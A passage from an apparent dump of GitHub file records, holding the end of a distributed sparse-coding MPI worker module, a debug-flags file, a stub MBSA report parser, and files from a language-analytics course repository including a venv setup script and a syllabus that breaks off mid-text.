constants.STATUS_STOP]:\n time.sleep(.005)\n status = self.process_messages(worker_status=status)\n if (count % 500) == 0:\n self.progress(self.n_paused_worker, max_ii=self.n_workers,\n unit=\"done workers\")\n\n if self.rank == 0 and status == constants.STATUS_STOP:\n for i_worker in range(1, self.n_workers):\n self.notify_worker_status(constants.TAG_DICOD_STOP, i_worker,\n wait=True)\n elif status == constants.STATUS_RUNNING:\n self.debug(\"wake up\")\n else:\n assert status == constants.STATUS_STOP\n return status\n\n def compute_sufficient_statistics(self):\n _, _, *atom_support = D_shape(self.D)\n z_slice = (Ellipsis,) + tuple([\n slice(start, end)\n for start, end in self.local_segments.inner_bounds\n ])\n X_slice = (Ellipsis,) + tuple([\n slice(start, end + size_atom_ax - 1)\n for (start, end), size_atom_ax in zip(\n self.local_segments.inner_bounds, atom_support)\n ])\n\n ztX = compute_ztX(self.z_hat[z_slice], self.X_worker[X_slice])\n\n padding_support = self.workers_segments.get_padding_to_overlap(\n self.rank)\n ztz = compute_ztz(self.z_hat, atom_support,\n padding_support=padding_support)\n return np.array(ztz, dtype='d'), np.array(ztX, dtype='d')\n\n def correct_beta_z0(self):\n # Send coordinate updates to neighbors for all nonzero coordinates in\n # z0\n msg_send, msg_recv = [0] * self.n_workers, [0] * self.n_workers\n for k0, *pt0 in zip(*self.z0.nonzero()):\n # Notify neighboring workers of the update if needed.\n pt_global = self.workers_segments.get_global_coordinate(\n self.rank, pt0)\n workers = self.workers_segments.get_touched_segments(\n pt=pt_global, radius=np.array(self.overlap) + 1\n )\n msg = np.array([k0, *pt_global, self.z0[(k0, *pt0)]], 'd')\n self.notify_neighbors(msg, workers)\n for i in workers:\n msg_send[i] += 1\n\n n_init_done = 0\n done_pt = set()\n no_msg, init_done = False, False\n mpi_status = MPI.Status()\n while not init_done:\n if n_init_done == self.n_workers:\n for i_worker in range(1, self.n_workers):\n self.notify_worker_status(constants.TAG_DICOD_INIT_DONE,\n i_worker=i_worker)\n init_done = True\n if not no_msg:\n if self.check_no_transitting_message(check_incoming=False):\n self.notify_worker_status(constants.TAG_DICOD_INIT_DONE)\n if self.rank == 0:\n n_init_done += 1\n assert len(self.messages) == 0\n no_msg = True\n\n if MPI.COMM_WORLD.Iprobe(status=mpi_status):\n tag = mpi_status.tag\n src = mpi_status.source\n if tag == constants.TAG_DICOD_INIT_DONE:\n if self.rank == 0:\n n_init_done += 1\n else:\n init_done = True\n\n msg = np.empty(self.size_msg, 'd')\n MPI.COMM_WORLD.Recv([msg, MPI.DOUBLE], source=src, tag=tag)\n\n if tag == constants.TAG_DICOD_UPDATE_BETA:\n msg_recv[src] += 1\n k0, *pt_global, dz = msg\n k0 = int(k0)\n pt_global = tuple([int(v) for v in pt_global])\n pt0 = self.workers_segments.get_local_coordinate(self.rank,\n pt_global)\n pt_exist = self.workers_segments.is_contained_coordinate(\n self.rank, pt0, inner=False)\n if not pt_exist and (k0, *pt0) not in done_pt:\n done_pt.add((k0, *pt0))\n self.coordinate_update(k0, pt0, dz,\n coordinate_exist=False)\n\n else:\n time.sleep(.001)\n\n def compute_cost(self):\n inner_bounds = self.local_segments.inner_bounds\n inner_slice = tuple([Ellipsis] + [\n slice(start_ax, end_ax) for start_ax, end_ax in inner_bounds])\n X_hat_slice = list(inner_slice)\n i_seg = self.rank\n ax_rank_offset = self.workers_segments.effective_n_seg\n for ax, n_seg_ax in enumerate(self.workers_segments.n_seg_per_axis):\n ax_rank_offset //= n_seg_ax\n ax_i_seg = i_seg // ax_rank_offset\n i_seg % ax_rank_offset\n if (ax_i_seg + 1) % n_seg_ax == 0:\n s = inner_slice[ax + 1]\n X_hat_slice[ax + 1] = slice(s.start, None)\n X_hat_slice = tuple(X_hat_slice)\n\n if not hasattr(self, 'z_hat'):\n v = self.X_worker[X_hat_slice]\n return .5 * np.dot(v.ravel(), v.ravel())\n\n X_hat_worker = reconstruct(self.z_hat, self.D)\n diff = (X_hat_worker[X_hat_slice] - self.X_worker[X_hat_slice]).ravel()\n cost = .5 * np.dot(diff, diff)\n return cost + self.reg * abs(self.z_hat[inner_slice]).sum()\n\n def _get_z_hat(self):\n if flags.GET_OVERLAP_Z_HAT:\n res_slice = (Ellipsis,)\n else:\n res_slice = (Ellipsis,) + tuple([\n slice(start, end)\n for start, end in self.local_segments.inner_bounds\n ])\n return self.z_hat[res_slice].ravel()\n\n def return_z_hat(self):\n self.return_array(self._get_z_hat())\n\n def return_z_nnz(self):\n res_slice = (Ellipsis,) + tuple([\n slice(start, end)\n for start, end in self.local_segments.inner_bounds\n ])\n z_nnz = self.z_hat[res_slice] != 0\n z_nnz = np.sum(z_nnz, axis=tuple(range(1, z_nnz.ndim)))\n self.reduce_sum_array(z_nnz)\n\n def return_sufficient_statistics(self):\n ztz, ztX = self.compute_sufficient_statistics()\n self.reduce_sum_array(ztz)\n self.reduce_sum_array(ztX)\n\n def return_cost(self):\n cost = self.compute_cost()\n cost = np.array(cost, dtype='d')\n self.reduce_sum_array(cost)\n\n def return_run_statistics(self, ii, n_coordinate_updates, runtime,\n t_local_init, t_run, t_select_coord,\n t_update_coord):\n \"\"\"Return the # of iteration, the init and the run time for this worker\n \"\"\"\n arr = [ii, n_coordinate_updates, runtime, t_local_init, t_run,\n t_select_coord, t_update_coord]\n self.gather_array(arr)\n\n def compute_and_return_max_error_patch(self):\n # receive window param\n # cutting through abstractions here, refactor if needed\n comm = MPI.Comm.Get_parent()\n params = comm.bcast(None, root=0)\n assert 'window' in params\n\n _, _, *atom_support = self.D.shape\n\n max_error_patch, max_error = get_max_error_patch(\n self.X_worker, self.z_hat, self.D, window=params['window'],\n local_segments=self.local_segments\n )\n self.gather_array([max_error_patch, max_error])\n\n ###########################################################################\n # Display utilities\n ###########################################################################\n\n def progress(self, ii, max_ii, unit, extra_msg=None):\n t_progress = time.time()\n if t_progress - self._last_progress < 1:\n return\n if extra_msg is None:\n extra_msg = ''\n else:\n extra_msg = f\"({extra_msg})\"\n self._last_progress = t_progress\n self._log(\"{:.0f}s - progress : {:7.2%} {} {}\",\n t_progress - self.t_start, ii / max_ii, unit,\n extra_msg, level=1, level_name=\"PROGRESS\",\n global_msg=True, endline=False)\n\n def info(self, msg, *fmt_args, global_msg=False, **fmt_kwargs):\n self._log(msg, *fmt_args, level=2, level_name=\"INFO\",\n global_msg=global_msg, **fmt_kwargs)\n\n def debug(self, msg, *fmt_args, global_msg=False, **fmt_kwargs):\n self._log(msg, *fmt_args, level=10, level_name=\"DEBUG\",\n global_msg=global_msg, **fmt_kwargs)\n\n def _log(self, msg, *fmt_args, level=0, level_name=\"None\",\n global_msg=False, endline=True, **fmt_kwargs):\n if self.verbose >= level:\n if global_msg:\n if self.rank != 0:\n return\n msg_fmt = constants.GLOBAL_OUTPUT_TAG + msg\n identity = self.n_workers\n else:\n msg_fmt = constants.WORKER_OUTPUT_TAG + msg\n identity = self.rank\n if endline:\n kwargs = {}\n else:\n kwargs = dict(end='', flush=True)\n msg_fmt = msg_fmt.ljust(80)\n print(msg_fmt.format(*fmt_args, identity=identity,\n level_name=level_name, **fmt_kwargs,),\n **kwargs)\n\n ###########################################################################\n # Communication primitives\n ###########################################################################\n\n def synchronize_workers(self, with_main=True):\n \"\"\"Wait for all the workers to reach this point before continuing\n\n If main is True, this synchronization must also be called in the main\n program.\n \"\"\"\n if with_main:\n comm = MPI.Comm.Get_parent()\n else:\n comm = MPI.COMM_WORLD\n comm.Barrier()\n\n def recv_params(self):\n \"\"\"Receive the parameter of the algorithm from the master node.\"\"\"\n comm = MPI.Comm.Get_parent()\n\n self.rank = comm.Get_rank()\n self.n_workers = comm.Get_size()\n params = comm.bcast(None, root=0)\n\n self.tol = params['tol']\n self.reg = params['reg']\n self.n_seg = params['n_seg']\n self.timing = params['timing']\n self.timeout = params['timeout']\n self.verbose = params['verbose']\n self.strategy = params['strategy']\n self.max_iter = params['max_iter']\n self.soft_lock = params['soft_lock']\n self.z_positive = params['z_positive']\n self.return_ztz = params['return_ztz']\n self.warm_start = params['warm_start']\n self.freeze_support = params['freeze_support']\n self.precomputed_DtD = params['precomputed_DtD']\n self.rank1 = params['rank1']\n\n # Set the random_state and add salt to avoid collapse between workers\n if not hasattr(self, 'random_state'):\n self.random_state = params['random_state']\n if isinstance(self.random_state, int):\n self.random_state += self.rank\n\n self.debug(\"tol updated to {:.2e}\", self.tol, global_msg=True)\n return params\n\n def recv_D(self):\n \"\"\"Receive a dictionary D\"\"\"\n comm = MPI.Comm.Get_parent()\n\n previous_D_shape = D_shape(self.D) if self.D is not None else None\n\n if self.rank1:\n self.u = recv_broadcasted_array(comm)\n self.v = recv_broadcasted_array(comm)\n self.D = (self.u, self.v)\n else:\n self.D = recv_broadcasted_array(comm)\n\n if self.precomputed_DtD:\n self.DtD = recv_broadcasted_array(comm)\n\n # update z if the shape of D changed (when adding new atoms)\n if (previous_D_shape is not None and\n previous_D_shape != D_shape(self.D)):\n self._extend_z()\n\n # update overlap if necessary\n _, _, *atom_support = D_shape(self.D)\n self.overlap = np.array(atom_support) - 1\n\n return self.D\n\n def _extend_z(self):\n \"\"\"\n When adding new atoms in D, add the corresponding\n number of (zero-valued) rows in z\n \"\"\"\n # Only extend z_hat if it has already been created.\n if not hasattr(self, \"z_hat\"):\n return\n\n if self.rank1:\n d_shape = D_shape(self.D)\n else:\n d_shape = self.D.shape\n n_new_atoms = d_shape[0] - self.z_hat.shape[0]\n assert n_new_atoms > 0, \"cannot decrease the number of atoms\"\n\n self.z_hat = np.concatenate([\n self.z_hat,\n np.zeros((n_new_atoms, *self.z_hat.shape[1:]))\n ], axis=0)\n\n def recv_signal(self):\n\n n_atoms, n_channels, *atom_support = D_shape(self.D)\n\n comm = MPI.Comm.Get_parent()\n X_info = comm.bcast(None, root=0)\n self.has_z0 = X_info['has_z0']\n self.valid_support = X_info['valid_support']\n self.workers_topology = X_info['workers_topology']\n self.size_msg = len(self.workers_topology) + 2\n\n self.workers_segments = Segmentation(\n n_seg=self.workers_topology,\n signal_support=self.valid_support,\n overlap=self.overlap\n )\n\n # Receive X and z from the master node.\n worker_support = self.workers_segments.get_seg_support(self.rank)\n X_shape = (n_channels,) + get_full_support(worker_support,\n atom_support)\n z0_shape = (n_atoms,) + worker_support\n if self.has_z0:\n z0 = self.recv_array(z0_shape)\n else:\n z0 = None\n X_worker = self.recv_array(X_shape)\n\n # Compute the local segmentation for LGCD algorithm\n\n # If n_seg is not specified, compute the shape of the local segments\n # as the size of an interfering zone.\n n_atoms, _, *atom_support = D_shape(self.D)\n n_seg = self.n_seg\n local_seg_support = None\n if self.n_seg == 'auto':\n n_seg = None\n local_seg_support = 2 * np.array(atom_support) - 1\n\n # Get local inner bounds. First, compute the seg_bound without overlap\n # in local coordinates and then convert the bounds in the local\n # coordinate system.\n inner_bounds = self.workers_segments.get_seg_bounds(\n self.rank, inner=True)\n inner_bounds = np.transpose([\n self.workers_segments.get_local_coordinate(self.rank, bound)\n for bound in np.transpose(inner_bounds)])\n\n worker_support = self.workers_segments.get_seg_support(self.rank)\n self.local_segments = Segmentation(\n n_seg=n_seg, seg_support=local_seg_support,\n inner_bounds=inner_bounds,\n full_support=worker_support)\n\n self.max_iter *= self.local_segments.effective_n_seg\n self.synchronize_workers(with_main=True)\n\n return X_worker, z0\n\n def recv_array(self, shape):\n \"\"\"Receive the part of the signal to encode from the master node.\"\"\"\n comm = MPI.Comm.Get_parent()\n rank = comm.Get_rank()\n\n arr = np.empty(shape, dtype='d')\n comm.Recv([arr.ravel(), MPI.DOUBLE], source=0,\n tag=constants.TAG_ROOT + rank)\n return arr\n\n def send_message(self, msg, tag, i_worker, wait=False):\n \"\"\"Send a message to a specified worker.\"\"\"\n assert self.rank != i_worker\n\n if wait:\n return MPI.COMM_WORLD.Ssend([msg, MPI.DOUBLE], i_worker, tag=tag)\n else:\n return MPI.COMM_WORLD.Issend([msg, MPI.DOUBLE], i_worker, tag=tag)\n\n def send_result(self):\n comm = MPI.Comm.Get_parent()\n self.info(\"Reducing the distributed results\", global_msg=True)\n\n self.return_z_hat()\n\n if self.return_ztz:\n self.return_sufficient_statistics()\n\n self.return_cost()\n\n if self.timing:\n comm.send(self._log_updates, dest=0)\n\n comm.Barrier()\n\n def return_array(self, sig):\n comm = MPI.Comm.Get_parent()\n sig.astype('d')\n comm.Send([sig, MPI.DOUBLE], dest=0,\n tag=constants.TAG_ROOT + self.rank)\n\n def reduce_sum_array(self, arr):\n comm = MPI.Comm.Get_parent()\n arr = np.array(arr, dtype='d')\n comm.Reduce([arr, MPI.DOUBLE], None, op=MPI.SUM, root=0)\n\n def gather_array(self, arr):\n comm = MPI.Comm.Get_parent()\n comm.gather(arr, root=0)\n\n def check_no_transitting_message(self, check_incoming=True):\n \"\"\"Check no message is in waiting to complete to or from this worker\"\"\"\n if check_incoming and MPI.COMM_WORLD.Iprobe():\n return False\n while self.messages:\n if not self.messages[0].Test() or (\n check_incoming and MPI.COMM_WORLD.Iprobe()):\n return False\n self.messages.pop(0)\n assert len(self.messages) == 0, len(self.messages)\n return True\n\n def shutdown(self):\n from ..utils.mpi import shutdown_mpi\n shutdown_mpi()\n\n\nif __name__ == \"__main__\":\n dicod = DICODWorker()\n dicod.run()\n dicod.shutdown()\n"
},
{
"alpha_fraction": 0.74210524559021,
"alphanum_fraction": 0.7473683953285217,
"avg_line_length": 28.973684310913086,
"blob_id": "a5cdcc4fcf2daf7dbeddb28253200d4f561da084",
"content_id": "8f35443b99cbbed1a84a9dbe912b75bf0e351395",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1140,
"license_type": "permissive",
"max_line_length": 79,
"num_lines": 38,
"path": "/dicodile/utils/debug_flags.py",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": "\n# Set the debug flags to True when testing dicod.\nimport os\nTESTING_DICOD = os.environ.get(\"TESTING_DICOD\", \"0\") == \"1\"\n\n\n# Start interactive child processes when set to True\nINTERACTIVE_PROCESSES = (\n os.environ.get(\"DICODILE_INTERACTIVE_WORKERS\", \"0\") == \"1\"\n)\n\n# If set to True, check that inactive segments do not have any coefficient\n# with update over tol.\nCHECK_ACTIVE_SEGMENTS = TESTING_DICOD\n\n\n# If set to True, check that the updates selected have indeed an impact only\n# on the coefficients that are contained in the worker.\nCHECK_UPDATE_CONTAINED = TESTING_DICOD\n\n\n# If set to True, check that beta is consistent with z_hat after each update\n# from a neighbor.\nCHECK_BETA = TESTING_DICOD\n\n\n# If set to True, request the full z_hat from each worker. It should not change\n# the resulting solution.\nGET_OVERLAP_Z_HAT = TESTING_DICOD\n\n\n# If set to True, check that the computed beta are consistent on neighbor\n# workers when initiated with z_0 != 0\nCHECK_WARM_BETA = TESTING_DICOD\n\n\n# If set to True, check that the computed beta are consistent on neighbor\n# workers at the end of the algorithm\nCHECK_FINAL_BETA = TESTING_DICOD\n"
}
] | 89 |
naturalborn/mbsarep | https://github.com/naturalborn/mbsarep | a51e5b475d7d329b9c01b540e45c84fa64769e11 | 6026bb2a433c926644277dc8f089a55c3427af02 | 92c2a48037304aac4d5aa39201cce84c6858d087 | refs/heads/master | 2021-01-20T20:56:27.539241 | 2012-12-30T18:51:45 | 2012-12-30T18:51:45 | null | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.4193548262119293,
"alphanum_fraction": 0.42580646276474,
"avg_line_length": 7.6875,
"blob_id": "34dae05d26bfd5f2ae897a9dabef851bcc3e2225",
"content_id": "10557847caa41ea6ba1e6831d6036973774d8db1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 173,
"license_type": "no_license",
"max_line_length": 26,
"num_lines": 16,
"path": "/mbsarep/mbsarep.py",
"repo_name": "naturalborn/mbsarep",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\r\n\"\"\"\r\nMBSAレポート(.mbsa)を解析する\r\n\"\"\"\r\n\r\nimport sys, os\r\n\r\ndef main():\r\n pass\r\n\r\n\r\nif __name__ == '__main__':\r\n main()\r\n\r\n\r\n##EOF\r\n"
}
] | 1 |
JakubR12/cds-language | https://github.com/JakubR12/cds-language | 3103c90301ddda9678c1b59e8d6017e36de086a0 | cddfb414bbb78fdb18505b0d52afa00997825f0e | ed1cc96ed686b206b832e9eef24db6f617f0103d | refs/heads/main | 2023-04-03T13:33:28.033559 | 2021-04-19T17:21:10 | 2021-04-19T17:21:10 | 337,999,805 | 1 | 0 | MIT | 2021-02-11T10:43:27 | 2021-02-10T11:50:22 | 2021-02-10T11:50:20 | null | [
{
"alpha_fraction": 0.7638888955116272,
"alphanum_fraction": 0.7666666507720947,
"avg_line_length": 17.947368621826172,
"blob_id": "f6debb86f422088eb5eb7a249827cc61d7447a46",
"content_id": "920248364c5357f383fa9d71cde2ad8052d3cd10",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 360,
"license_type": "permissive",
"max_line_length": 67,
"num_lines": 19,
"path": "/create_lda_venv.sh",
"repo_name": "JakubR12/cds-language",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env bash\n\nVENVNAME=ldavenv\n\npython3 -m venv $VENVNAME\nsource $VENVNAME/bin/activate\npip install --upgrade pip\n\npip install ipython\npip install jupyter\n\npython -m ipykernel install --user --name=$VENVNAME\n\ntest -f lda_requirements.txt && pip install -r lda_requirements.txt\n\npython -m spacy download en_core_web_sm\n\ndeactivate\necho \"build $VENVNAME\"\n"
},
{
"alpha_fraction": 0.774877667427063,
"alphanum_fraction": 0.774877667427063,
"avg_line_length": 613,
"blob_id": "9e15bae8a5070239fa470514c603f3aad1594d8d",
"content_id": "e587cb6fec98834feda96f06242d45d927281ce7",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 615,
"license_type": "permissive",
"max_line_length": 613,
"num_lines": 1,
"path": "/data/test_files/dickens_intro.txt",
"repo_name": "JakubR12/cds-language",
"src_encoding": "UTF-8",
"text": "It was the best of times, it was the worst of times, it was the age of wisdom, it was the age of foolishness, it was the epoch of belief, it was the epoch of incredulity, it was the season of Light, it was the season of Darkness, it was the spring of hope, it was the winter of despair, we had everything before us, we had nothing before us, we were all going direct to Heaven, we were all going direct the other way – in short, the period was so far like the present period, that some of its noisiest authorities insisted on its being received, for good or for evil, in the superlative degree of comparison only."
},
{
"alpha_fraction": 0.5,
"alphanum_fraction": 0.5169491767883301,
"avg_line_length": 22.799999237060547,
"blob_id": "44941ee3faefa5bffc857136bc01518dd1a8c837",
"content_id": "483cbd674df83c1e44696214fb3e207dbecfc338",
"detected_licenses": [
"MIT",
"GPL-2.0-only"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 118,
"license_type": "permissive",
"max_line_length": 42,
"num_lines": 5,
"path": "/assignments/assignment-6/utils/hello.py",
"repo_name": "JakubR12/cds-language",
"src_encoding": "UTF-8",
"text": "def main(name=\"User\", name2=\"Your Pal\"):\n print(f\"Hello, {name}! I am {name2}!\")\n\nif __name__==\"__main__\":\n main()"
},
{
"alpha_fraction": 0.6931525468826294,
"alphanum_fraction": 0.7516285181045532,
"avg_line_length": 88.80952453613281,
"blob_id": "1b60af9554e3edd36aa0216f6fcbafb3ed08b385",
"content_id": "e10fe4ea15c9b96c88733de93a85ba6fca52aa6e",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 13222,
"license_type": "permissive",
"max_line_length": 1109,
"num_lines": 147,
"path": "/syllabus.md",
"repo_name": "JakubR12/cds-language",
"src_encoding": "UTF-8",
"text": "# Syllabus Cultural Data Science - Language #\n\n## Overview ##\n\nThe purpose of the course is to enable students to conduct systematic computational analyses of textual objects such as literature, social media, newspapers, and other kinds of linguistic artifacts.\n\nStudents will learn to understand the nature of textual corpora, and to apply statistical and machine learning methods for analysing them. The course will enable students to carry out projects within their primary subject area, and to reflect critically on others' analytical decisions. Students will also obtain the ability to present the result of their own analyses, and to visualize their results.\n\nThe course introduces basic skills in natural language processing and deep learning, specifically for the systematic analysis of text data. Students will learn how to develop research questions about natural language materials, to structure research projects to address their research questions, and to apply computational tools in their projects to provide answers to their questions.\n\n### Academic Objectives ###\n\nIn the evaluation of the student’s performance, emphasis is placed on the extent to which the student is able to:\n\n1. Knowledge:\n * explain central theories underlying computational approaches to the analysis of natural language data\n * reflect on the creation, composition, and limitations of text corpora\n2. Skills:\n * develop a collection of texts for analysis\n * conduct large scale analyses of textual materials using computational methods\n * choose the appropriate visualization of results\n3. Competences:\n * independently reflect critically on the integration of hermeneutical-conceptual and quantitative-methodological choices for an analysis of linguistic data\n * apply acquired methods and procedures to topics from the student’s core field\n\n## Course Assessment ##\nThis course is graded. In order to proceed to the final exam (take-home project) at the first instance, you need to participate by submitting and peer-reviewing at least 5 out of 8 assignments to Blackboard. \n\n### Participation ###\nAnswers to weekly questions or tasks will be required before the next session. You are welcome to either upload your code or link to a Github repo. You will be expected to peer review 2 submissions from your classmates.\n\nAssignment will be graded on a 0 to 3 point scale based on a simple effort-focused rubric found on the course website. These are designed first and foremost to develop skills rather than “prove” you have learned concepts. I encourage you to communicate and work together, so long as you write and explain your code yourself and do not copy work wholesale. You can learn a lot from replicating others’ code but you will learn nothing if you copy it without knowing how it works.\n\n## Schedule ##\nEach course element (1-13) is a four hour session, consisting of a 1hr lecture, 1hr coding task explanation, and 2hrs code-along session.\n\n1. Introductions, Python, and basic data types (3/2)\n2. String Processing with Python (10/2)\n3. Basic NLP with ```spaCy``` (17/2)\n4. Sentiment analysis (24/2)\n5. Named entities (3/3)\n6. Network analysis (10/3)\n7. Text classification using ```scikit-learn``` (17/3)\n8. Topic modeling (24/3)\n- EASTER\n9. Word embeddings (7/4)\n10. OCR: From image to text with ```tesseract``` (14/4)\n11. Text classification again: deep learning and neural networks (21/4)\n12. More deep learning for text analysis - introducing ```BERT``` (28/4)\n13. Creating datasets (5/5)\n\n## Reading ##\nSome readings are marked with `math` indicating that students with knowledge of basic calculus, probability theory, and linear algebra can benefit from this paper. Therefore, articles marked with ```math```are _supplementary_ and not compulsory. Access to some articles may require you to be on the university VPN, or can be accessed through the library website. \n\n#### Lesson 1 ####\n- _No assigned readings_\n\n\n#### Lesson 2 ####\n- Hunston, S. (2002). _Corpora in Applied Linguistics_. Cambridge: Cambridge University Press, Chapters 1 + 3. Available online via AU Library.\n\n\n#### Lesson 3 #### \n- Tahmasebi, N. & Hengchen, S. (2019). 'The Strengths and Pitfalls of Large-Scale Text Mining for Literary Studies', _Samlaren_, 140, 198-227. [Download](https://helda.helsinki.fi//bitstream/handle/10138/314258/Tahmasebi_Hengchen_2020_SAMLAREN.pdf?sequence=1)\n\n\n#### Lesson 4 ####\n- Heuser, R., Moretti, F., & Steiner, E. (2016). 'The Emotions of London', _Literary Lab Pamphlet_, 13. [Download](https://litlab.stanford.edu/LiteraryLabPamphlet13.pdf)\n- Kim, E. & Klinger, R. (2019). 'A Survey on Sentiment and Emotion Analysis for Computational Literary Studies'. In _Zeitschrift für digitale Geisteswissenschaften_. DOI: [10.17175/2019_008](http://www.zfdg.de/2019_008)\n\n\n#### Lesson 5 ####\n- Ehrmann, M., Nouvel, D. & Rosset, S. (2016). 'Named Entities Resources - Overview and Outlook'. In N. Calzolari, K. Choukri, T. Declerck, M. Grobelnik, B. Maegaard, J. Mariani, A. Moreno, J. Odijk, and S. Piperidis (eds.), _Proceedings of the 10th International Conference on Language Resources and Evaluation_, 3349–3356. [Download](https://www.aclweb.org/anthology/L16-1534)\n- Wilkens, M. & Evans, E. (2018). 'Nation, Ethnicity, and the Geography of British Fiction, 1880-1940', _Journal of Cultural Analytics_. DOI: [10.22148/16.024](https://culturalanalytics.org/article/11037-nation-ethnicity-and-the-geography-of-british-fiction-1880-1940)\n\n\n#### Lesson 6 ####\n- Ahnert, R. & Ahnert, S. (2015). 'Protestant Letter Writing Networks in the Reign of Mary I: A Quantitative Approach', _English Literary History_, 82(1), 1-33. DOI: [10.1353/elh.2015.0000](https://qmro.qmul.ac.uk/xmlui/bitstream/handle/123456789/10170/ProtestantLetterNetworks82.1.ahnert.pdf?sequence=6&isAllowed=y)\n- Cordell, R. (2015). 'Reprinting, Circulation, and the Network Author in Antebellum Newspapers', _American Literary History_, 27(3), 417-445. DOI: [10.1093/alh/ajv028](https://academic.oup.com/alh/article-abstract/27/3/417/85989)\n\n\n#### Lesson 7 ####\n- So, R.J. & Roland, E. (2020). 'Race and Distant Reading', _Publication of the Modern Language Association (PMLA), special issue on \"Varieties of Digital Humanities_, 135(1), 59-73. [Download](https://186a12ba-ba8b-43dc-a7e9-e52f0db4a597.filesusr.com/ugd/175024_f4e33b1f05924be58fcfbc8e0542d475.pdf)\n\n\n#### Lesson 8 ####\n- Stine, Z., Deitrick, J., & Agarwal, N. (2020). 'Comparative Religion, Topic Models, and Conceptualization: Towards the Characterization of Structural Relationship between Online Religious Discourses', _CHR2020: Workshop on Computational Humanities Research_. [Download](http://ceur-ws.org/Vol-2723/long47.pdf)\n- Blei, D.M, Ng, A.Y., Jordan, M.I. (2003). 'Latent Direchlet Allocation', _Journal of Machine Learning Research_, 3, 993-1022. DOI: [10.5555/944919.944937](https://dl.acm.org/doi/10.5555/944919.944937) ```maths```\n- Viola, L. & Verheul, J. (2019). 'Mining ethnicity: Discourse-driven topic modelling of immigrant discourses in the USA, 1898–1920', _Digital Scholarship in the Humanities_, 35(4), 921-943. DOI: [10.1093/llc/fqz068](https://academic.oup.com/dsh/article/35/4/921/5601610)\n\n\n#### Lesson 9 ####\n- Garg, N., Schiebinger, L., Jurafsky, D. & Zou, J. (2018). 'Word embeddings quantify 100 years of gender and ethnic stereotypes', _PNAS_, 16, E3635-E3644. DOI: [10.1073/pnas.1720347115](https://www.pnas.org/content/115/16/E3635)\n- Kozlowskia, A.C., Taddyb, M., Evansa, J.A. (2019). 'The Geometry of Culture: Analyzing the Meanings of Class Through Word Embeddings', _American Sociological Review_, 84(5), 905-949. DOI: [10.1177/0003122419877135](https://journals.sagepub.com/doi/full/10.1177/0003122419877135)\n- Mikolov et al (2013). 'Efficient Estimation of Word Representations in Vector Space', [arXiv:1301.3781](https://arxiv.org/abs/1301.3781?source=post_page---------------------------) [cs.CL]```maths```\n\n\n#### Lesson 10 ####\n- Hill, M.J., & Hengchen, S. (2019). 'Quantifying the impact of dirty OCR on historical text analysis: Eighteenth Century Collections Online as a case study',_Digital Scholarship in the Humanities_, 34(4), 825-843. DOI: [10.1093/llc/fqz024](https://academic.oup.com/dsh/article-abstract/34/4/825/5476122)\n- Ströbel et al (2019). 'How Much Data Do You Need? About the Creation of a Ground Truth for Black Letter and the Effectiveness of Neural OCR', _Proceedings of the 12th Conference on Language Resources and Evaluation (LREC 2020)_, 3551–3559. [Download](https://www.aclweb.org/anthology/2020.lrec-1.436.pdf)\n\n\n#### Lesson 11 ####\n- Blanke, T., Bryant, M., & Hedges, M. (2020). 'Understanding memories of the Holocaust—A new approach to neural networks in the digital humanities', _Digital Scholarship in the Humanities_, 35(1), 17-33. DOI: [10.1093/llc/fqy082](https://www.google.com/search?client=firefox-b-d&q=10.1093%2Fllc%2Ffqy082)\n\n\n#### Lesson 12 ####\n- Devlin et al. (2017). 'BERT: Pre-training of Deep Bidirectional Transformers for Language Understanding', [arXiv:1810.04805](https://arxiv.org/abs/1810.04805) [cs.CL] ```maths```\n- Underwoord, T. (2019). 'Do humanists need BERT?\", [blog post.](https://tedunderwood.com/2019/07/15/do-humanists-need-bert/)\n- Vaswani et al (2017). 'Attention is all you need', [arXiv:1706.03762](https://arxiv.org/abs/1706.03762) [cs.CL]```maths```\n\n#### Lesson 13 ####\n_No assigned readings_\n\n\n### Additional Resources - Textbooks ###\n- Goldberg, N. (2017). _Neural Network Methods for Natural Language Processing_. New York: Morgan & Claypool Publishers. ```maths```\n- Jurafsky, D. & Martin, J.H. (2021). _Speech and Language Processing_, 3rd edition online pre-print. [Access](https://web.stanford.edu/~jurafsky/slp3/)\n- VanderPlas, J. (2016). _Python Data Science Handbook_. [Access](https://jakevdp.github.io/PythonDataScienceHandbook/)\n\n## Slack Channel ##\nWe will use the \"b-language-analytics\" channel for class-related communication. Please ask (and answer) questions in this Slack channel. If you are not in the CD Slack, sign up here [bit.ly/SlackForCDS](bit.ly/SlackForCDS). There is no such thing as a stupid or trivial question. If a colleague asks a question you know an answer to, try and answer. Slack is not only for instructor-student interaction, it is for all students to share knowledge and resources, and to get answers as fast as possible. Slack is best-suited for short technical questions and individual threads or channels for extended conversations on a given topic. \n\n### Rules of Slack: ###\n1. use your github username or post.au.dk address to register and use the channel. \n2. post on the general, spatial-analytics, or other relevant channel instead of direct messaging instructors.\n3. use proper formatting: When asking questions involving code, please make sure to use inline code formatting for short bits of code or code snippets for longer, multi-line chunks\n - Formatting messages: https://get.slack.help/hc/en-us/articles/202288908-Format-your-messages\n - Code snippets: https://get.slack.help/hc/en-us/articles/204145658-Creating-a-Snippet\n4. For specific coding advise, please use minimal reproducible examples, e.g. https://stackoverflow.com/questions/5963269/how-to-make-a-great-r-reproducible-example \n\n\n## Asking questions (on Slack, in class, and elsewhere) ##\n1. Google It First! Google the error Python gives you. English language errors will have more solutions online. \n2. Search existing online resources (Google, Stackexchange, etc.) and class discussion on Slack for answers. If the question has already been answered, you're done! \n3. If it has already been asked but you're not satisfied with the answer, refine your question to get the answer you need, and add to the thread. \n - Document the questions you ask and the responses.\n - Give your question context from course concepts not course assignments\n - Good context: \"I have a question on POS tagging\"\n - Bad context: \"I have a question on HW 1 question 4\"\n - Be precise in your description:\n - Good description: \"I am getting the following error and I'm not sure how to resolve it - 